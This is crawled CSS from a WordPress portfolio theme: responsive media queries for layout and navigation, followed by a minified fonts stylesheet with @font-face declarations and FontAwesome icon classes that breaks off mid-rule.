		.site-footer .copyright_notice { font: 500 62.125%/1.75 Novecentowide, sans-serif; color: #919495; }
		
/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
 
.viewing-portfolio-grid .site-content { display: none; }
.viewing-portfolio-grid .comments-area { display: none; }
.viewing-portfolio-grid .page-header { display: none; }
.viewing-portfolio-grid .paging-navigation { display: none; }
.blog.viewing-portfolio-grid .compact-search,
.single.viewing-portfolio-grid .compact-search { display: none; }

@media (min-width: 721px){
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-header-inner { min-height: 60px; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-navigation { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .logo { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .conatainer_language_selector { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .back { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .header-back-to-top { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .compact-search { display: block; }
	/* :not(.mod-touch) .header-compact:not(.viewing-portfolio-grid):not(.blog) .header-back-to-blog-link { display: block; } */
}

@media (max-width: 782px) {
	.admin-bar .site-header { top: 46px; }
}
@media (max-width: 720px) {
	body { padding: 0 !important; }
	.site-header { position: relative; background-color: transparent; }
	.admin-bar .site-header { top: 0; }
	.mod-touch .site-header { position: relative; background-color: transparent; }
	.site-header, .site-header:hover { transition: none; -webkit-transition: none; }
	.site-navigation { float: none; width: 100%; }
	.menu-main-menu-container { float: none; width: 100%; padding-top: 0; margin-bottom: 0; }
	.nav-menu li { float: none; }
	.nav-menu li a { color: #505050; }
	.pf_nav { display: none; }
}

@media (max-width: 720px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 720px) {
	.header-search .search-field { font-size: 40px; }
}

@media (max-width: 720px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
	
	.blog .compact-search,
	.single .compact-search { display: none; }
	.blog .site-header .search-form,
	.single .site-header .search-form { display: block; }
	
	.viewing-portfolio-grid.blog .site-header .search-form,
	.viewing-portfolio-grid.single .site-header .search-form { display: none; }
}

/* Mobile menu */
@media (max-width: 720px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

@media (max-width: 720px) {
	.menu-toggle { cursor: pointer; display: block; font: 700 18px/1.25 Novecentowide, sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.main-nav  { display: block; margin-left: 0; padding: 0; width: 100%; margin-bottom: 0; }
	.nav-menu  { padding: 0; margin-bottom: 0; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; margin-bottom: 0; }
	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #282832; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #282832; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; color: #000; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	ul.nav-menu ul a,
	.nav-menu ul ul a { color: #282832; font-weight: 700; }
	.nav-menu > li > a { margin-top: 0; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { display: block; padding: 15px; color: #282832; font: 400 100%/1 Roboto, sans-serif; text-transform: none; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; margin-bottom: 3px; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Page */
@media (max-width: 1280px) {
	.page-title { font-size: 700%; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 600%; }
}
@media (max-width: 720px) {
	.page-header { margin-bottom: 40px; }
	.page-title { margin-top: 0; border-top: 2px solid #D9DCDD; padding-top: 20px; font-size: 200%; line-height: 1; letter-spacing: 0; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 200%; }
}

/* Single */
@media (max-width: 950px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 950px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 100%; }
	#cancel-comment-reply-link { padding-right: 20px; line-height: 1.5; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 950px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; width: 92%; padding: 0; float: none; margin: 0 auto; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ margin: 0 auto; float: none; width: 92%; }
}

/* Widgets */
@media (min-width: 721px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 720px) {
	.site-footer { position: relative; background-color: transparent; transition: none; float: none; }
	.site-footer:hover { background-color: transparent; }
	
	.viewing-portfolio-grid .site-footer { margin-top: 25px; }

	.site-footer .inner { padding: 0; }
	
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; }
	.site-footer .footer-social-icons a { color: #969696; }
	.site-footer .footer-social-icons a:hover { color: #000; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
	.site-footer .footer-fa a { color: #969696; }
	.site-footer .footer-fa a:hover { color: #000; }
}

/* Portfolio */
@media (max-width: 850px){
	.konzept-thumbnails-container,
	.konzept-projects-list { margin-bottom: 3em; }
	.konzept-projects-list { border-top: 0 none; border-bottom: 0 none; }
}
@media (max-width: 1200px) {
	.element { width: 33.3333333%; }
	.element-text { width: auto; max-width: none; }
	.element .thumbnail-meta-data-wrapper { padding: 25px 25px 0 25px; }
	.element .symbol { font-size: 187.5%; }
	.thumbnail-plus { font-size: 225%; padding: 0 0 25px 25px; }
}
@media (max-width: 1000px) {
	.element .thumbnail-meta-data-wrapper { padding: 20px 20px 0 20px; }
	.element .symbol { font-size: 175%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 20px 20px; }
}
@media (max-width: 720px) {
	.element { width: 50%; }
	.element-text { width: auto; max-width: none; }
}
@media (max-width: 480px) {
	.element .thumbnail-meta-data-wrapper { padding: 13px 13px 0 13px; }
	.element .symbol { font-size: 150%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 15px 13px; }
}
@media (max-width: 400px) {
	.element .thumbnail-meta-data-wrapper { padding: 10px 10px 0 10px; }
	.element .symbol { font-size: 125%; }
	.thumbnail-plus { font-size: 150%; padding: 0 0 12px 10px; }
}
@media (max-width: 300px) {
	.element { width: 100%; }
	.element-text { width: auto; max-width: none; }
}


@media (max-width: 950px) {
	.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-heading { width: 135px; }
	.project-meta-description { max-width: 255px; width: 100%; }
}

@media (max-width: 1200px) {
	.element-text .thumbnail-link-title { font-size: 52px; }
	.element-text + .thumbnail-separator { font-size: 52px; margin: 0 15px 0 10px; }
}

@media (max-width: 720px) {
	.element-text .thumbnail-link-title { font-size: 137.5%; line-height: 1.5; }
	.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 3px #101010; }
	.element-text.thumb-inactive + .thumbnail-separator { text-shadow: 0 0 3px #101010; }
	.element-text + .thumbnail-separator { font-size: 137.5%; line-height: 1.5; margin: 0 10px 0 5px; }
}

@media (max-width: 1440px) {
	.project-title { font-size: 750%; max-width: 1104px; }
}
@media (max-width: 1200px) {
	.project-title { font-size: 500%; max-width: 1024px; }
	.project-description { font-size: 20px; }
}
@media (max-width: 1112px) {
	.project-title { max-width: 874px; }
}
@media (max-width: 950px) {
	.project-title { max-width: 736px; }
}
@media (max-width: 800px) {
	.project-title { max-width: 662px; }
}
@media (max-width: 720px) {
	.project-title { max-width: 552px; }
}
@media (max-width: 600px) {
	.project-title { max-width: 460px; }
}
@media (max-width: 500px) {
	.project-title { max-width: 368px; }
}
@media (max-width: 400px) {
	.project-title { max-width: 294px; }
}

@media (max-width: 1024px) {
	.portfolio-cancelclose:hover { -webkit-transform: none; transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .portfolio_box { top: 46px; height: -webkit-calc(100% - 46px); }
	.admin-bar .portfolio-video-container { top: 46px; height: calc(100% - 46px); height: -webkit-calc(100% - 46px); }
}

@media (max-width: 720px) {
	.max-width-test { max-width: 720px; }
	.exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-video-container .exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.white .portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose-cover { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.project-meta-data { font-size: 68.75%; }
	.project-title { font-size: 150%; line-height: 1; letter-spacing: -1px; }
	.project-description { font-size: 75%; }
	.sharing-icons { display: none; }

	/* Arrows between projects */
	.daisho-portfolio-viewing-project .project-navigation,
	.daisho-portfolio-viewing-project .portfolio-arrowleft,
	.daisho-portfolio-viewing-project .portfolio-arrowright { display: none; }
	
	/* Arrows between slides */
	.project-arrow-left,
	.project-arrow-right { height: 100px; }
	.project-arrow-left-visible,
	.project-arrow-right-visible { opacity: 0.3; visibility: visible; background-size: 25px auto; width: 46px; }
	.cursor-in-viewport .project-arrow-left-visible,
	.cursor-in-viewport .project-arrow-right-visible { opacity: 0.3; }
}

@media (max-width: 600px) {
	.admin-bar .project-coverslide { z-index: 999; }
	.admin-bar .portfolio_box { z-index: 1000; top: 0; height: 100%; }
	.admin-bar .portfolio-video-container { top: 0; height: 100%; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css
body_size: 4256
content:
@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Bold-webfont.eot);src:url(novecentowide/Novecentowide-Bold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Bold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Bold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Bold-webfont.svg#NovecentowideBold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-DemiBold-webfont.eot);src:url(novecentowide/Novecentowide-DemiBold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-DemiBold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-DemiBold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-DemiBold-webfont.svg#NovecentowideDemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Medium-webfont.eot);src:url(novecentowide/Novecentowide-Medium-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Medium-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Medium-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Medium-webfont.svg#NovecentowideMedium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Normal-webfont.eot);src:url(novecentowide/Novecentowide-Normal-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Normal-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Normal-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Normal-webfont.svg#NovecentowideNormal) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Book-webfont.eot);src:url(novecentowide/Novecentowide-Book-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Book-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Book-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Book-webfont.svg#NovecentowideBook) format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Light-webfont.eot);src:url(novecentowide/Novecentowide-Light-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Light-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Light-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Light-webfont.svg#NovecentowideLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:WebSymbolsRegular;src:url(websymbols/websymbols-regular-webfont.eot);src:url(websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype') , url(websymbols/websymbols-regular-webfont.woff) format('woff') , url(websymbols/websymbols-regular-webfont.ttf) format('truetype') , url(websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg')}@font-face{font-family:FontAwesome;src:url(fontawesome/fontawesome-webfont.eot);src:url(fontawesome/fontawesome-webfont.eot?#iefix) format('eot') , url(fontawesome/fontawesome-webfont.woff) format('woff') , url(fontawesome/fontawesome-webfont.ttf) format('truetype') , url(fontawesome/fontawesome-webfont.svg#FontAwesome) format('svg');font-weight:normal;font-style:normal}@font-face{font-family:ModernPictogramsNormal;src:url(modern-pictograms/modernpics-webfont.eot);src:url(modern-pictograms/modernpics-webfont.eot?#iefix) format('embedded-opentype') , url(modern-pictograms/modernpics-webfont.woff) format('woff') , url(modern-pictograms/modernpics-webfont.ttf) format('truetype') , url(modern-pictograms/modernpics-webfont.svg#ModernPictogramsNormal) format('svg');font-weight:normal;font-style:normal}.websymbols-icon{font-family:WebSymbolsRegular,sans-serif}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{color:inherit}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="fontawesome-icon-"]:before,[class*=" fontawesome-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.fontawesome-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="fontawesome-icon-"],a [class*=" fontawesome-icon-"],a [class^="fontawesome-icon-"]:before,a [class*=" fontawesome-icon-"]:before{display:inline}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width{display:inline-block;width:1.2857142857142858em;text-align:center}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large{width:1.5714285714285714em}ul.fontawesome-icons-ul{list-style-type:none;text-indent:-.7142857142857143em;margin-left:2.142857142857143em}ul.fontawesome-icons-ul>li .fontawesome-icon-li{width:.7142857142857143em;display:inline-block;text-align:center}[class^="fontawesome-icon-"].fontawesome-hide,[class*=" fontawesome-icon-"].fontawesome-hide{display:none}.fontawesome-icon-muted{color:#eee}.fontawesome-icon-light{color:#fff}.fontawesome-icon-dark{color:#333}.fontawesome-icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fontawesome-icon-2x{font-size:2em}.fontawesome-icon-2x.fontawesome-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fontawesome-icon-3x{font-size:3em}.fontawesome-icon-3x.fontawesome-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.fontawesome-icon-4x{font-size:4em}.fontawesome-icon-4x.fontawesome-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.fontawesome-icon-5x{font-size:5em}.fontawesome-icon-5x.fontawesome-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.fontawesome-pull-right{float:right}.fontawesome-pull-left{float:left}[class^="fontawesome-icon-"].fontawesome-pull-left,[class*=" fontawesome-icon-"].fontawesome-pull-left{margin-right:.3em}[class^="fontawesome-icon-"].fontawesome-pull-right,[class*=" fontawesome-icon-"].fontawesome-pull-right{margin-left:.3em}.fontawesome-icon-glass:before{content:"\f000"}.fontawesome-icon-music:before{content:"\f001"}.fontawesome-icon-search:before{content:"\f002"}.fontawesome-icon-envelope:before{content:"\f003"}.fontawesome-icon-heart:before{content:"\f004"}.fontawesome-icon-star:before{content:"\f005"}.fontawesome-icon-star-empty:before{content:"\f006"}.fontawesome-icon-user:before{content:"\f007"}.fontawesome-icon-film:before{content:"\f008"}.fontawesome-icon-th-large:before{content:"\f009"}.fontawesome-icon-th:before{content:"\f00a"}.fontawesome-icon-th-list:before{content:"\f00b"}.fontawesome-icon-ok:before{content:"\f00c"}.fontawesome-icon-remove:before{content:"\f00d"}.fontawesome-icon-zoom-in:before{content:"\f00e"}.fontawesome-icon-zoom-out:before{content:"\f010"}.fontawesome-icon-off:before{content:"\f011"}.fontawesome-icon-signal:before{content:"\f012"}.fontawesome-icon-cog:before{content:"\f013"}.fontawesome-icon-trash:before{content:"\f014"}.fontawesome-icon-home:before{content:"\f015"}.fontawesome-icon-file:before{content:"\f016"}.fontawesome-icon-time:before{content:"\f017"}.fontawesome-icon-road:before{content:"\f018"}.fontawesome-icon-download-alt:before{content:"\f019"}.fontawesome-icon-download:before{content:"\f01a"}.fontawesome-icon-upload:before{content:"\f01b"}.fontawesome-icon-inbox:before{content:"\f01c"}.fontawesome-icon-play-circle:before{content:"\f01d"}.fontawesome-icon-repeat:before,.fontawesome-icon-rotate-right:before{content:"\f01e"}.fontawesome-icon-refresh:before{content:"\f021"}.fontawesome-icon-list-alt:before{content:"\f022"}.fontawesome-icon-lock:before{content:"\f023"}.fontawesome-icon-flag:before{content:"\f024"}.fontawesome-icon-headphones:before{content:"\f025"}.fontawesome-icon-volume-off:before{content:"\f026"}.fontawesome-icon-volume-down:before{content:"\f027"}.fontawesome-icon-volume-up:before{content:"\f028"}.fontawesome-icon-qrcode:before{content:"\f029"}.fontawesome-icon-barcode:before{content:"\f02a"}.fontawesome-icon-tag:before{content:"\f02b"}.fontawesome-icon-tags:before{content:"\f02c"}.fontawesome-icon-book:before{content:"\f02d"}.fontawesome-icon-bookmark:before{content:"\f02e"}.fontawesome-icon-print:before{content:"\f02f"}.fontawesome-icon-camera:before{content:"\f030"}.fontawesome-icon-font:before{content:"\f031"}.fontawesome-icon-bold:before{content:"\f032"}.fontawesome-icon-italic:before{content:"\f033"}.fontawesome-icon-text-height:before{content:"\f034"}.fontawesome-icon-text-width:before{content:"\f035"}.fontawesome-icon-align-left:before{content:"\f036"}.fontawesome-icon-align-center:before{content:"\f037"}.fontawesome-icon-align-right:before{content:"\f038"}.fontawesome-icon-align-justify:before{content:"\f039"}.fontawesome-icon-list:before{content:"\f03a"}.fontawesome-icon-indent-left:before{content:"\f03b"}.fontawesome-icon-indent-right:before{content:"\f03c"}.fontawesome-icon-facetime-video:before{content:"\f03d"}.fontawesome-icon-picture:before{content:"\f03e"}.fontawesome-icon-pencil:before{content:"\f040"}.fontawesome-icon-map-marker:before{content:"\f041"}.fontawesome-icon-adjust:before{content:"\f042"}.fontawesome-icon-tint:before{content:"\f043"}.fontawesome-icon-edit:before{content:"\f044"}.fontawesome-icon-share:before{content:"\f045"}.fontawesome-icon-check:before{content:"\f046"}.fontawesome-icon-move:before{content:"\f047"}.fontawesome-icon-step-backward:before{content:"\f048"}.fontawesome-icon-fast-backward:before{content:"\f049"}.fontawesome-icon-backward:before{content:"\f04a"}.fontawesome-icon-play:before{content:"\f04b"}.fontawesome-icon-pause:before{content:"\f04c"}.fontawesome-icon-stop:before{content:"\f04d"}.fontawesome-icon-forward:before{content:"\f04e"}.fontawesome-icon-fast-forward:before{content:"\f050"}.fontawesome-icon-step-forward:before{content:"\f051"}.fontawesome-icon-eject:before{content:"\f052"}.fontawesome-icon-chevron-left:before{content:"\f053"}.fontawesome-icon-chevron-right:before{content:"\f054"}.fontawesome-icon-plus-sign:before{content:"\f055"}.fontawesome-icon-minus-sign:before{content:"\f056"}.fontawesome-icon-remove-sign:before{content:"\f057"}.fontawesome-icon-ok-sign:before{content:"\f058"}.fontawesome-icon-question-sign:before{content:"\f059"}.fontawesome-icon-info-sign:before{content:"\f05a"}.fontawesome-icon-screenshot:before{content:"\f05b"}.fontawesome-icon-remove-circle:before{content:"\f05c"}.fontawesome-icon-ok-circle:before{content:"\f05d"}.fontawesome-icon-ban-circle:before{content:"\f05e"}.fontawesome-icon-arrow-left:before{content:"\f060"}.fontawesome-icon-arrow-right:before{content:"\f061"}.fontawesome-icon-arrow-up:before{content:"\f062"}.fontawesome-icon-arrow-down:before{content:"\f063"}.fontawesome-icon-share-alt:before,.fontawesome-icon-mail-forward:before{content:"\f064"}.fontawesome-icon-resize-full:before{content:"\f065"}.fontawesome-icon-resize-small:before{content:"\f066"}.fontawesome-icon-plus:before{content:"\f067"}.fontawesome-icon-minus:before{content:"\f068"}.fontawesome-icon-asterisk:before{content:"\f069"}.fontawesome-icon-exclamation-sign:before{content:"\f06a"}.fontawesome-icon-gift:before{content:"\f06b"}.fontawesome-icon-leaf:before{content:"\f06c"}.fontawesome-icon-fire:before{content:"\f06d"}.fontawesome-icon-eye-open:before{content:"\f06e"}.fontawesome-icon-eye-close:before{content:"\f070"}.fontawesome-icon-warning-sign:before{content:"\f071"}.fontawesome-icon-plane:before{content:"\f072"}.fontawesome-icon-calendar:before{content:"\f073"}.fontawesome-icon-random:before{content:"\f074"}.fontawesome-icon-comment:before{content:"\f075"}.fontawesome-icon-magnet:before{content:"\f076"}.fontawesome-icon-chevron-up:before{content:"\f077"}.fontawesome-icon-chevron-down:before{content:"\f078"}.fontawesome-icon-retweet:before{content:"\f079"}.fontawesome-icon-shopping-cart:before{content:"\f07a"}.fontawesome-icon-folder-close:before{content:"\f07b"}.fontawesome-icon-folder-open:before{content:"\f07c"}.fontawesome-icon-resize-vertical:before{content:"\f07d"}.fontawesome-icon-resize-horizontal:before{content:"\f07e"}.fontawesome-icon-bar-chart:before{content:"\f080"}.fontawesome-icon-twitter-sign:before{content:"\f081"}.fontawesome-icon-facebook-sign:before{content:"\f082"}.fontawesome-icon-camera-retro:before{content:"\f083"}.fontawesome-icon-key:before{content:"\f084"}.fontawesome-icon-cogs:before{content:"\f085"}.fontawesome-icon-comments:before{content:"\f086"}.fontawesome-icon-thumbs-up:before{content:"\f087"}.fontawesome-icon-thumbs-down:before{content:"\f088"}.fontawesome-icon-star-half:before{content:"\f089"}.fontawesome-icon-heart-empty:before{content:"\f08a"}.fontawesome-icon-signout:before{content:"\f08b"}.fontawesome-icon-linkedin-sign:before{content:"\f08c"}.fontawesome-icon-pushpin:before{content:"\f08d"}.fontawesome-icon-external-link:before{content:"\f08e"}.fontawesome-icon-signin:before{content:"\f090"}.fontawesome-icon-trophy:before{content:"\f091"}.fontawesome-icon-github-sign:before{content:"\f092"}.fontawesome-icon-upload-alt:before{content:"\f093"}.fontawesome-icon-lemon:before{content:"\f094"}.fontawesome-icon-phone:before{content:"\f095"}.fontawesome-icon-check-empty:before{content:"\f096"}.fontawesome-icon-bookmark-empty:before{content:"\f097"}.fontawesome-icon-phone-sign:before{content:"\f098"}.fontawesome-icon-twitter:before{content:"\f099"}.fontawesome-icon-facebook:before{content:"\f09a"}.fontawesome-icon-github:before{content:"\f09b"}.fontawesome-icon-unlock:before{content:"\f09c"}.fontawesome-icon-credit-card:before{content:"\f09d"}.fontawesome-icon-rss:before{content:"\f09e"}.fontawesome-icon-hdd:before{content:"\f0a0"}.fontawesome-icon-bullhorn:before{content:"\f0a1"}.fontawesome-icon-bell:before{content:"\f0a2"}.fontawesome-icon-certificate:before{content:"\f0a3"}.fontawesome-icon-hand-right:before{content:"\f0a4"}.fontawesome-icon-hand-left:before{content:"\f0a5"}.fontawesome-icon-hand-up:before{content:"\f0a6"}.fontawesome-icon-hand-down:before{content:"\f0a7"}.fontawesome-icon-circle-arrow-left:before{content:"\f0a8"}.fontawesome-icon-circle-arrow-right:before{content:"\f0a9"}.fontawesome-icon-circle-arrow-up:before{content:"\f0aa"}.fontawesome-icon-circle-arrow-down:before{content:"\f0ab"}.fontawesome-icon-globe:before{content:"\f0ac"}.fontawesome-icon-wrench:before{content:"\f0ad"}.fontawesome-icon-tasks:before{content:"\f0ae"}.fontawesome-icon-filter:before{content:"\f0b0"}.fontawesome-icon-briefcase:before{content:"\f0b1"}.fontawesome-icon-fullscreen:before{content:"\f0b2"}.fontawesome-icon-group:before{content:"\f0c0"}.fontawesome-icon-link:before{content:"\f0c1"}.fontawesome-icon-cloud:before{content:"\f0c2"}.fontawesome-icon-beaker:before{content:"\f0c3"}.fontawesome-icon-cut:before{content:"\f0c4"}.fontawesome-icon-copy:before{content:"\f0c5"}.fontawesome-icon-paper-clip:before{content:"\f0c6"}.fontawesome-icon-save:before{content:"\f0c7"}.fontawesome-icon-sign-blank:before{content:"\f0c8"}.fontawesome-icon-reorder:before{content:"\f0c9"}.fontawesome-icon-list-ul:before{content:"\f0ca"}.fontawesome-icon-list-ol:before{content:"\f0cb"}.fontawesome-icon-strikethrough:before{content:"\f0cc"}.fontawesome-icon-underline:before{content:"\f0cd"}.fontawesome-icon-table:before{content:"\f0ce"}.fontawesome-icon-magic:before{content:"\f0d0"}.fontawesome-icon-truck:before{content:"\f0d1"}.fontawesome-icon-pinterest:before{content:"\f0d2"}.fontawesome-icon-pinterest-sign:before{content:"\f0d3"}.fontawesome-icon-google-plus-sign:before{content:"\f0d4"}.fontawesome-icon-google-plus:before{content:"\f0d5"}.fontawesome-icon-money:before{content:"\f0d6"}.fontawesome-icon-caret-down:before{content:"\f0d7"}.fontawesome-icon-caret-up:before{content:"\f0d8"}.fontawesome-icon-caret-left:before{content:"\f0d9"}.fontawesome-icon-caret-right:before{content:"\f0da"}.fontawesome-icon-columns:before{content:"\f0db"}.fontawesome-icon-sort:before{content:"\f0dc"}.fontawesome-icon-sort-down:before{content:"\f0dd"}.fontawesome-icon-sort-up:before{content:"\f0de"}.fontawesome-icon-envelope-alt:before{content:"\f0e0"}.fontawesome-icon-linkedin:before{content:"\f0e1"}.fontawesome-icon-undo:before,.fontawesome-icon-rotate-left:before{content:"\f0e2"}.fontawesome-icon-legal:before{content:"\f0e3"}.fontawesome-icon-dashboard:before{content:"\f0e4"}.fontawesome-icon-comment-alt:before{content:"\f0e5"}.fontawesome-icon-comments-alt:before{content:"\f0e6"}.fontawesome-icon-bolt:before{content:"\f0e7"}.fontawesome-icon-sitemap:before{content:"\f0e8"}.fontawesome-icon-umbrella:before{content:"\f0e9"}.fontawesome-icon-paste:before{content:"\f0ea"}.fontawesome-icon-lightbulb:before{content:"\f0eb"}.fontawesome-icon-exchange:before{content:"\f0ec"}.fontawesome-icon-cloud-download:before{content:"\f0ed"}.fontawesome-icon-cloud-upload:before{content:"\f0ee"}.fontawesome-icon-user-md:before{content:"\f0f0"}.fontawesome-icon-stethoscope:before{content:"\f0f1"}.fontawesome-icon-suitcase:before{content:"\f0f2"}.fontawesome-icon-bell-alt:before{cont